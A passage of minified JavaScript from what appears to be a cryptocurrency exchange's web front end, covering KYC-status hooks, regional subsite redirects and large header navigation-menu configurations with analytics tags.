e="".concat(l.pathPrefix).concat("/"===c?"":c),t="https://".concat(l.targetHost).concat(e);window.location.replace(t)}},[n,d,h,u,t,e])},F=e=>{let{commonData:t,store:n,subWebsiteId:a,isDynamicDataRequest:i,headerStructureMenuJson:o,enableFallbackRequest:c=!0,isSSG:r=!1}=e,{siteConfig:u}=d.webSiteConfig,{locale:h="en"}=(0,s.useRouter)();v(t,n,!i),S(a),(0,_.useEffect)(()=>{(0,l.EQ)()},[]),(0,_.useEffect)(()=>{P(u,a)},[u,a]);let m=(!o||0===o.length||r)&&c,{data:k,error:p,isLoading:g}=b({locale:h,enableRequest:m}),f=(0,_.useMemo)(()=>m&&k&&k.length>0?k:o&&o.length>0?o:[],[o,k,m]);return{fallbackMenuData:k,fallbackError:p,fallbackLoading:g,effectiveHeaderStructureMenuJson:f}}},18746:function(e,t,n){n.d(t,{h:function(){return o}});var a=n(71760),i=n(37667);let o=()=>{let{locale:e="en"}=(0,a.useRouter)();return(0,i.useMemo)(()=>"zh"===e||"zh-tw"===e,[e])}},42028:function(e,t,n){n.d(t,{a:function(){return o}});var a=n(59164),i=n(37667);let o=e=>{let{siteConfig:t}=a.webSiteConfig;return[(0,i.useMemo)(()=>{if(e){var n;return(null===(n=Object.values(t).find(t=>t.id===e))||void 0===n?void 0:n.key)||""}return"index"},[t,e])]}},99080:function(e,t,n){n.d(t,{j:function(){return _}});var a=n(31800),i=n(13679),o=n(37667),c=n(96638),r=n(21925),d=n(7250);let l=async()=>{try{var e,t;let n=await (0,d.U2)({isInternalReq:!1,url:r.Mn});if((null==n?void 0:n.code)!==0)return a.k.warn("Fetch KYC status failed",{response:n}),r.F7.UNVERIFIED;return null!==(t=null==n?void 0:null===(e=n.data)||void 0===e?void 0:e.kyc_status)&&void 0!==t?t:r.F7.UNKNOWN}catch(e){return a.k.error("Fetch KYC status error",{error:e.message}),r.F7.UNVERIFIED}},s=async()=>{try{var e,t,n;let i=await (0,d.U2)({isInternalReq:!1,url:r.UE});if((null==i?void 0:i.code)!==0)return a.k.warn("Fetch KYC status failed",{response:i}),r.F7.UNVERIFIED;if(!(null==i?void 0:null===(e=i.data)||void 0===e?void 0:e.kyc1_status))return r.F7.UNKNOWN;if((null==i?void 0:null===(t=i.data)||void 0===t?void 0:t.kyc1_status)===r.F7.EDITING)return r.F7.UNVERIFIED;return null==i?void 0:null===(n=i.data)||void 0===n?void 0:n.kyc1_status}catch(e){return a.k.error("Fetch KYC status error",{error:e.message}),r.F7.UNVERIFIED}},_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{enableRequest:t=!0,sub_website_id:n}=e,d=n===i.SUB_WEBSITE.SUB_WEBSITE_ID_US,{data:_,error:u,isLoading:h,mutate:m}=(0,c.ZP)(t?d?"getKycApiStatus":"useKycStatusUsercenter":null,d?s:l,{revalidateOnFocus:!1,revalidateOnReconnect:!0,dedupingInterval:1e3,errorRetryCount:3,errorRetryInterval:2e3,onError:e=>{a.k.error("SWR error in useKycStatus",{error:e.message})}}),v=null!=_?_:r.F7.UNKNOWN,k=void 0!==_,p=(0,o.useMemo)(()=>!!k&&(v===r.F7.UNVERIFIED||v===r.F7.FAILED||v===r.F7.UNDER_REVIEW),[v,k]),g=k&&v===r.F7.VERIFIED;return{kycStatus:v,isLoading:h,isReady:k,error:u,mutate:m,shouldShowTip:p,isVerified:g}}},26122:function(e,t,n){n.d(t,{D:function(){return s},P:function(){return l}});var a=n(58957),i=n(13679),o=n(73190),c=n(71998),r=n(71760),d=n(37667);function l(){let{userInfoData:e}=(0,a.Eu)(),{pathname:t}=(0,r.useRouter)(),{isLogin:n}=e,i=(0,o.C)()?new URLSearchParams(window.location.search):null;return{deviceType:(null==i?void 0:i.get("device_type"))||(0,c.getCookie)("device_type"),shouldShowKycTipBarComp:(0,d.useMemo)(()=>n&&0>t.indexOf("/404"),[t,n])}}function s(e){let{userInfoData:t}=(0,a.Eu)(),{pathname:n}=(0,r.useRouter)(),{isLogin:l}=t,s=(0,o.C)()?new URLSearchParams(window.location.search):null;return{deviceType:(null==s?void 0:s.get("device_type"))||(0,c.getCookie)("device_type"),shouldShowKycTipBarComp:(0,d.useMemo)(()=>l&&0>n.indexOf("/404")&&e===i.SUB_WEBSITE.SUB_WEBSITE_ID_US,[n,l,e])}}},83292:function(e,t,n){n.d(t,{g:function(){return p}});var a=n(97458),i=n(95513),o=n(13679),c=n(2443),r=n(37667),d=n(14779),l=n(58662),s=n(1620),_=n(52268),u=n(96525),h=n(57530),m=n(64445),v=n(21925),k=n(32525);let p=e=>{let{position:t="header"}=e,{t:n,useNewMenuSystem:p}=(0,l.Jv)(),g=(0,_.oj)(),{isTurkey:f,isUnitedStates:y}=(0,s.jG)(),{isTw:b,isZh:C}=(0,i.b)(),{mainNavConfig:E}=(0,k.g)({position:t}),{coinMoments:x,finance:P,buyCoins:w,derivatives:S,trade:F,icon:T,hub:U}=(0,u.W)({position:t}),{trade:I,deposit:B,withdraw:D,helpCenter:j}=(0,s.O0)(),{hiddenGateCard:z,hiddenBuyCoins:R,hiddenSubWebsiteBuyCoins:M,hiddenPrice:H,hiddenReferral:N,hiddenSpotTrade:O,hiddenTrade:A,hiddenDeposit:W,hiddenWithdraw:L,hiddenDerivatives:q,hiddenFinance:G,hiddenOTC:K,hiddenMoments:J,hiddenWeb3:V,hiddenOrganization:Z,hiddenGiveaways:Y,hiddenHelpCenter:X,hiddenLatestNews:$,hiddenBuySellJP:Q,hiddenWCTC:ee,hiddenGateLearn:et,hiddenBlog:en,hiddenPartners:ea,hiddenIconMenu:ei,hiddenNextUp:eo}=(0,s.Kr)(),ec=(0,r.useMemo)(()=>[{key:"testnet",title:"Testnet",hidden:"side"===t,specialHandler:h.Fz.TESTNET,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "testnet"}'}},{key:"buy_coins_head",title:n("BuyCrypto"),link:"".concat(g,"/crypto"),hasDropdown:!0,hidden:R,hoverLeftGap:-40,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "buy_crypto"}'},children:w,isVertical:!0},{key:"buy_coins_head",title:n("BuyCrypto"),link:"".concat(g,"/buy-sell-crypto"),hidden:M,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "buy_crypto"}'}},{key:"price",title:n("header.markets"),link:"".concat(g,"/price"),hidden:H,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "prices"}'}},{key:"sale",title:n("header.jp.buy-sell"),link:"".concat(g,"/sale"),hidden:Q,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "sale"}'}},{key:"spot_trade",title:f?n("Spot Trading"):n("Trade"),link:I,hidden:O,hasDropdown:y&&"side"!==t,specialHandler:y?h.Fz.SUB_SITE_TRADE:void 0,prefixIcon:y?(0,a.jsx)(c.default,{loader:m.BC,style:{width:"24px",height:"24px"},src:"".concat(o.gq,"/platform/20251106-153050_20251106_153153_15dd6871dd56a4c6c8313f7f120d4b37.webp"),alt:"0 fee",width:24,height:24}):void 0,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "spot_trade"}'}},{key:"trade_head",title:n("Trade"),link:"".concat(g,"/trade/BTC_USDT"),hasDropdown:!0,hidden:A,hoverLeftGap:-40,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "trade"}'},children:F,prefixIcon:y?(0,a.jsx)(c.default,{loader:m.BC,style:{width:"24px",height:"24px"},src:"".concat(o.gq,"/platform/20251106-153050_20251106_153153_15dd6871dd56a4c6c8313f7f120d4b37.webp"),alt:"0 fee",width:24,height:24}):void 0},{key:"gate_card",title:n("GateCardTitle"),link:"".concat(g,"/card"),hidden:z,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "Gate Card"}'}},{key:"deposit",title:n("Deposit"),link:B,hidden:W,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "Deposit"}'}},{key:"with_draw",title:n("Withdraw"),link:D,hidden:L,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "Withdraw"}'}},{key:"hub",title:"Hub",hasDropdown:!0,hoverLeftGap:(0,d.A)(U),link:"".concat(g,"/nextup"),hidden:!y,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "hub"}'},children:U},{key:"derivatives",title:n("derivative"),link:"".concat(g,"/futures/USDT/BTC_USDT"),hasDropdown:!0,hidden:q,hoverLeftGap:-40,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "futures"}'},children:S},{key:"zm_finance",title:n("header.finance.center.new"),hasDropdown:!0,hoverLeftGap:(0,d.A)(P),link:"".concat(g,"/simple-earn"),hidden:G,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "earn"}'},children:P},{key:"gate_otc",title:"OTC",link:"".concat(g,"/otc"),hidden:K,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "gate_otc"}'}},{key:"nextup",title:"NextUp",link:"".concat(g,"/nextup"),hidden:eo,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "nextup"}'}},{key:"coin_moments_head",title:n("header.community"),link:"".concat(g,"/post"),hasDropdown:!0,hidden:J,hoverLeftGap:-40,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "news"}'},children:x,isVertical:!0},{key:"web3",title:"Web3",link:"https://web3.gate.com/",hidden:V,prefixIcon:(0,a.jsx)(c.default,{src:"".concat(o.gq,"/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp"),loader:m.BC,alt:"rewards hub",width:24,height:24,style:{height:"18px",width:"auto"}}),dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "web3"}'}},{key:"organization",title:n("Institutional"),link:"".concat(g,"/institution"),hidden:Z,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "institutional"}'}},{key:"flower_head",title:n("More"),hasDropdown:!0,hidden:ei,specialHandler:h.Fz.MORE_MENU,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "more_menu"}'},children:T},{key:"learn",title:n("tr.gate_learn"),link:"".concat(g,"/learn"),hidden:et,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "header_gate_learn"}'}},{key:"futures",title:"red bull",link:y?"".concat(g,"/competition/f1rb/sa1"):"".concat(g,"/competition/futures-mall/s2"),hidden:ee||"side"===t,image:y?"".concat(o.gq,"/header/20250929-183334_20250929_183417_ac8c4e0e62093ac4d470b7d1534c93a7.webp"):C?"".concat(o.gq,"/header/zh_20251120_134438_9c2d2c33f8915fa8f6c0dfa154ac8635.webp"):b?"".concat(o.gq,"/header/tw_20251120_134438_45001630631519a1fabed773cd63ec0b.webp"):"".concat(o.gq,"/header/en_20251120_134438_78fa146494c97e121fc70f6b6c2e03ba.webp"),dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "red_bull"}'}},{key:"partners",title:"Partners",link:"".concat(g,"/brand-partnerships"),hidden:ea,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "brand-partnerships"}'}},{key:"giveaways",title:n("header.promotions.giveaways.title"),link:"".concat(g,"/rewards_hub"),hidden:Y,prefixIcon:(0,a.jsx)(c.default,{src:v.r7,loader:m.BC,alt:"rewards hub",width:24,height:24}),dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "rewards_hub"}'}},{key:"help_center",title:n("HelpCenter"),link:j,hidden:X,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "help_center"}'}},{key:"latest_news",title:n("Home.Announcements.tittle"),link:"".concat(g,"/announcements"),hidden:$,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "latest_news"}'}},{key:"blog",title:n("GateBlog"),link:"".concat(g,"/blog"),hidden:en,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "blog"}'}},{key:"referral_program",title:n("header.Referral"),link:"".concat(g,"/referral"),hidden:N,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "referral"}'}}],[t,n,g,R,w,M,H,Q,f,I,O,y,A,F,B,W,D,L,q,S,P,G,U,K,J,x,V,Z,ei,T,et,ee,C,b,ea,Y,j,X,$,en,N,z]);p&&(null==E?void 0:E.length)>0&&(ec=E);let{moreMenuConfig:er}=(0,r.useMemo)(()=>({moreMenuConfig:ec.find(e=>"flower_head"===e.key)}),[ec]);return{mainNavConfig:ec,moreMenuConfig:er}}},96525:function(e,t,n){n.d(t,{W:function(){return S}});var a=n(97458),i=n(13679),o=n(58957),c=n(2443),r=n(71760),d=n(37667),l=n(57530),s=n(18024),_=n(58662),u=n(15761),h=n(64445),m=n(52268),v=n(91483),k=n(57133),p=n(98315),g=n(31838);let{SUB_WEBSITE_ID_MAIN:f,SUB_WEBSITE_ID_TURKEY:y,SUB_WEBSITE_ID_UK:b,SUB_WEBSITE_ID_BS:C,SUB_WEBSITE_ID_TEST_NET:E,SUB_WEBSITE_ID_EU:x,SUB_WEBSITE_ID_US:P,SUB_WEBSITE_ID_AU:w}=i.SUB_WEBSITE,S=e=>{let{position:t="header"}=e,{t:n,commonData:S,onShowChatRoom:F,store:{isDark:T}}=(0,_.Jv)(),{locale:U="en"}=(0,r.useRouter)(),{defaultBuyCryptoFiat:I}=S,B=(0,m.oj)(),{currentCurrency:D}=(0,u.mo)(),{userInfoData:j}=(0,o.Eu)(),{testnetLoginUrl:z,testnetFuturesUrl:R}=(0,k.Af)(),{hiddenPreMarket:M,hiddenAlphaHeader:H}=(0,p.o)(),{isLogin:N}=j,{isEU:O,isTurkey:A,isUnitedStates:W,isAU:L}=(0,g.j)(),q=(0,d.useMemo)(()=>"zh"===U?"0 手续费":"0 Fees",[U]),G=(0,d.useMemo)(()=>(0,a.jsx)(c.default,{alt:"vip",src:"https://static.panpno.com/static/images/vip-5.1.1-icon/".concat(T?"dark":"light","/vip_16px.webp"),loader:h.BC,width:27,height:16,style:{width:"auto",height:"16px"}}),[T]),K=e=>{let{position:t,isTurkey:a}=e;return"side"===t?"":a?n("tr.blog.subtitle"):n("home.news.gateBlogSubTittle")},J=(0,d.useMemo)(()=>"en"===U?"Trade more than +200 pairs in Turkish Lira":"200'den fazla kripto para birimi alıp satın",[U]),V=[{key:"promotions_group",title:n("header.promotions"),hidden:(0,v.F)([f,y,x,P])("flower_head.promotions_group"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",childrenSplits:[6],children:[{key:"latest_news",title:n("Home.Announcements.tittle"),hidden:(0,v.F)([y,f,x,P])("flower_head.latest_news"),desc:"side"===t?"":n("header.ann.desc"),link:"".concat(B,"/announcements"),icon:"32px-gonggaozhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"announcements"}'},{key:"org_vip_service",title:n("header.institution.title"),hidden:(0,v.F)([f,x,P])("flower_head.org_vip_service"),desc:"side"===t?"":n("InstitutionalDesc"),link:"".concat(B,"/institution"),icon:"32px-jigoufuwu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"institutional","button_name":"institutional_&_vip"}',rightNode:W?null:(0,a.jsx)(s.gx,{children:"New"})},{key:"vip_service",title:n("header.vip_service"),hidden:(0,v.F)([f,P])("flower_head.vip_service"),desc:"side"===t?"":n("header.vip_service.desc1"),link:"".concat(B,"/vip"),icon:"32px-VIP",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"VIPServices"}'},{key:"proof_reserves",title:n("header.reserves.title"),hidden:(0,v.F)([f,P])("flower_head.proof_reserves"),desc:"side"===t?"":n("header.reserves.subtitle"),link:"".concat(B,"/proof-of-reserves"),icon:"32px-100baozhengjin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"proof_reserves"}'}]},{key:"beginner_guide",title:n("header.beginner.guide"),hidden:(0,v.F)([y,f,x,P])("flower_head.beginner_guide"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"help_center",title:n("Home_Help_title"),hidden:(0,v.F)([y,f,x,P])("flower_head.help_center"),desc:"side"===t?"":n("header.help.desc"),link:"".concat(B,"/help"),icon:"32px-bangzhuzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"help_center"}'},{key:"learn",title:n("header_learn"),hidden:(0,v.F)([f,P])("flower_head.learn")||"side"===t,desc:"side"===t?"":n("header.learn.desc"),link:"".concat(B,"/learn"),icon:"32px-xueyuan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"learn"}'},{key:"blog",title:A?n("gate.tr.blog"):n("GateBlog"),hidden:"side"===t,desc:K({position:t,isTurkey:A}),link:"".concat(B,"/blog"),icon:"32px-boke",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"gate_blog"}'},{key:"courses",title:"Crypto Courses",hidden:"side"===t,desc:"side"===t?"":"Free Crypto & Blockchain Lessons",link:"".concat(B,"/learn/course?page=1&sort=updated_at"),icon:"32px-xinshouyindao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"courses"}'}]}],Z=[{key:"promotions_group",title:n("header.promotions"),hidden:(0,v.F)([f,y,x,P,w])("flower_head.promotions_group"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",childrenSplits:O?[8]:[6],children:[{key:"latest_news",title:n("Home.Announcements.tittle"),hidden:(0,v.F)([y,f,x,P,w])("flower_head.latest_news"),desc:"side"===t?"":n("header.ann.desc"),link:"".concat(B,"/announcements"),icon:"32px-gonggaozhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"announcements"}'},{key:"org_vip_service",title:n("header.institution.title"),hidden:(0,v.F)([w])("flower_head.org_vip_service"),desc:"side"===t?"":n("InstitutionalDesc"),link:"".concat(B,"/institution"),icon:"32px-jigoufuwu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"institutional","button_name":"institutional_&_vip"}'},{key:"vip_service",title:n("header.vip_service"),hidden:(0,v.F)([w])("flower_head.vip_service"),desc:"side"===t?"":n("header.vip_service.desc1"),link:"".concat(B,"/vip"),icon:"32px-VIP",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"VIPServices"}'}]},{key:"beginner_guide",title:n("header.beginner.guide"),hidden:(0,v.F)([y,f,x,P,w])("flower_head.beginner_guide"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"help_center",title:n("Home_Help_title"),hidden:(0,v.F)([y,f,x,P,w])("flower_head.help_center"),desc:"side"===t?"":n("header.help.desc"),link:"".concat(B,"/help"),icon:"32px-bangzhuzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"help_center"}'},{key:"learn",title:n("header_learn"),hidden:(0,v.F)([w,x])("flower_head.learn")||"side"===t,desc:"side"===t?"":n("header.learn.desc"),link:"".concat(B,"/learn"),icon:"32px-xueyuan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"learn"}'},{key:"blog",title:A?n("gate.tr.blog"):n("GateBlog"),hidden:(0,v.F)([y,f,x,P,w])("flower_head.blog"),desc:"side"===t?"":K({position:t,isTurkey:A}),link:"".concat(B,"/blog"),icon:"32px-boke",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"gate_blog"}'},{key:"courses",title:n("header.crypto_courses"),hidden:"side"===t,desc:"side"===t?"":n("header.crypto_courses.desc"),link:"".concat(B,"/learn/course"),icon:"32px-xinshouyindao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"courses"}'}]}],Y=[{key:"promotions_group",title:n("header.promotions"),hidden:(0,v.F)([f,y,x,P])("flower_head.promotions_group"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",childrenSplits:O?[8]:[6],children:[{key:"activity_center",title:n("HeaderActivityCenter"),hidden:(0,v.F)([f])("flower_head.activity_center"),desc:"side"===t?"":n("header.activity.desc1"),link:"".concat(B,"/rewards_hub/events"),icon:"32px-huodongzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"activity_center"}'},{key:"invit_plan",title:n("home.promotions.ReferralTittle"),hidden:(0,v.F)([f,x])("flower_head.invit_plan"),desc:"side"===t?"":n("header.referer_desc"),link:"".concat(B,"/referral"),icon:"32px-tuiguangyongjin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"referral_program"}',rightNode:(0,a.jsx)(s.gx,{children:"20 USDT"})},{key:"latest_news",title:n("Home.Announcements.tittle"),hidden:(0,v.F)([y,f,x,P])("flower_head.latest_news"),desc:"side"===t?"":n("header.ann.desc"),link:"".concat(B,"/announcements"),icon:"32px-gonggaozhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"announcements"}'},{key:"blog",title:A?n("gate.tr.blog"):n("GateBlog"),hidden:(0,v.F)([y,f,P])("flower_head.blog")||"side"===t,desc:K({position:t,isTurkey:A}),link:"".concat(B,"/blog"),icon:"32px-boke",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"gate_blog"}'},{key:"vip_service",title:n("header.vip_service"),hidden:(0,v.F)([f,P])("flower_head.vip_service"),desc:"side"===t?"":n("header.vip_service.desc1"),link:"".concat(B,"/vip"),icon:"32px-VIP",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"VIPServices"}'},{key:"calendar",title:"tr"===U?"Gate Etkinlikleri":"Gate Events",hidden:!0,desc:"side"===t?"":n("header.tr.calendar_dec"),link:"".concat(B,"/calendar"),icon:"32px-riliGefibikf",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"calendar"}'},{key:"proof_reserves",title:n("header.reserves.title"),hidden:(0,v.F)([f,P])("flower_head.proof_reserves"),desc:"side"===t?"":n("header.reserves.subtitle"),link:"".concat(B,"/proof-of-reserves"),icon:"32px-100baozhengjin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"proof_reserves"}'},{key:"affiliate",title:n("header.affiliates"),hidden:(0,v.F)([f])("flower_head.affiliate"),desc:"side"===t?"":n("header.affiliate.desc"),link:"".concat(B,"/referral/affiliate"),icon:"32px-dailishangfuwu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"affiliate_program"}'},{title:n("header.asset_management"),hidden:(0,v.F)([f])("flower_head.asset_management"),desc:"side"===t?"":n("header.asset_manage_desc"),link:"".concat(B,"/asset-management/institution/asset-landing"),icon:"V5-32px-ziguanyewu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"asset_management"}',rightNode:(0,a.jsx)(s.gx,{children:"New"})},{key:"org_vip_service",title:n("header.institution.title"),hidden:(0,v.F)([f,x,P])("flower_head.org_vip_service"),desc:"side"===t?"":n("InstitutionalDesc"),link:"".concat(B,"/institution"),icon:"32px-jigoufuwu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"institutional","button_name":"institutional_&_vip"}',rightNode:W?null:(0,a.jsx)(s.gx,{children:"New"})},{key:"gate_otc",title:n("gate_otc"),hidden:(0,v.F)([f])("flower_head.gate_otc"),desc:"side"===t?"":n("header.otctransfer.desc2"),link:"".concat(B,"/otc"),icon:"32px-OTC",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"gate_otc"}'},{key:"org_broker_program",title:n("header.broker"),hidden:(0,v.F)([f])("flower_head.org_broker_program"),desc:"side"===t?"":n("header.broker_desc"),link:"".concat(B,"/broker"),icon:"32px-two-color-broker",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"broker"}'},{key:"vault",title:n("gate.vault"),hidden:(0,v.F)([f])("flower_head.vault"),desc:"side"===t?"":n("asset.secure"),link:"".concat(B,"/gate-vault"),icon:"CexGateVault",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"vault"}'}]},{key:"beginner_guide",title:n("header.beginner.guide"),hidden:(0,v.F)([y,f,x,P])("flower_head.beginner_guide"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"exchane",title:n("home.exchange.exchangeTittle"),hidden:(0,v.F)([y])("flower_head.exchane"),desc:"side"===t?"":J,link:"".concat(B,"/trade/BTC_TRY"),icon:"32px-xianhuojiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"exchange"}'},{key:"help_center",title:n("Home_Help_title"),hidden:(0,v.F)([y,f,x,P])("flower_head.help_center"),desc:"side"===t?"":n("header.help.desc"),link:"".concat(B,"/help"),icon:"32px-bangzhuzhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"help_center"}'},{key:"learn",title:n("header_learn"),hidden:(0,v.F)([f,P])("flower_head.learn")||"side"===t,desc:"side"===t?"":n("header.learn.desc"),link:"".concat(B,"/learn"),icon:"32px-xueyuan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"learn"}'},{key:"partners",title:n("header.partners"),hidden:(0,v.F)([f])("flower_head.partners"),desc:"side"===t?"":n("header.partners.desc"),link:"".concat(B,"/brand-partnerships"),icon:"32px-hezuo",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"navigation","button_name":"partners"}'}]}],X=[{key:"moments",title:n("header.square"),hidden:(0,v.F)([f])("coin_moments_head.moments"),desc:"side"===t?"":n("header.post.desc"),link:"".concat(B,"/post"),icon:"32px-dongtai",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"news","button_name":"posts"}',rightNode:(0,a.jsx)(s.gx,{children:"Gate Fun"})},{key:"live",title:n("header.live"),hidden:(0,v.F)([f])("coin_moments_head.live"),desc:"side"===t?"":n("home.news.LiveSubTittle"),link:"".concat(B,"/live"),icon:"32px-zhibo",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"news","button_name":"live_stream"}',rightNode:(0,a.jsx)(c.default,{width:16,height:16,alt:"moments live",src:"".concat(i.gq,"/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif"),loader:h.BC,style:{marginLeft:"4px"}})},{key:"chat_room",title:n("header.chatroom"),hidden:(0,v.F)([f])("coin_moments_head.chat_room")||"side"===t,desc:"side"===t?"":n("home.news.cryptoSubTittle"),link:"",icon:"32px-liaotianshi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"news","button_name":"chatroom"}',reactEvent:{onClick:e=>{e.preventDefault(),F()}}},{key:"news_flash",title:n("flash"),hidden:(0,v.F)([f])("coin_moments_head.news_flash"),desc:"side"===t?"":n("home.news.newsSubTittle"),link:"".concat(B,"/news"),icon:"32px-kuaixun",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"news","button_name":"news"}'}],$=[{key:"zm_financing",title:n("header.Inscription"),hidden:(0,v.F)([f,b,C])("zm_finance.zm_financing"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",childrenSplits:[6],children:[{key:"candy_drop",title:"CandyDrop",hidden:(0,v.F)([f])("zm_finance.candy_drop"),desc:"side"===t?"":n("header.candy_drop_desc"),link:"".concat(B,"/candy-drop"),icon:"32px-CandyDrop",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"candy_drop"}'},{key:"inscription_startupMining",title:n("header.Startup.Mining"),hidden:(0,v.F)([f])("zm_finance.inscription_startupMining"),desc:"side"===t?"":n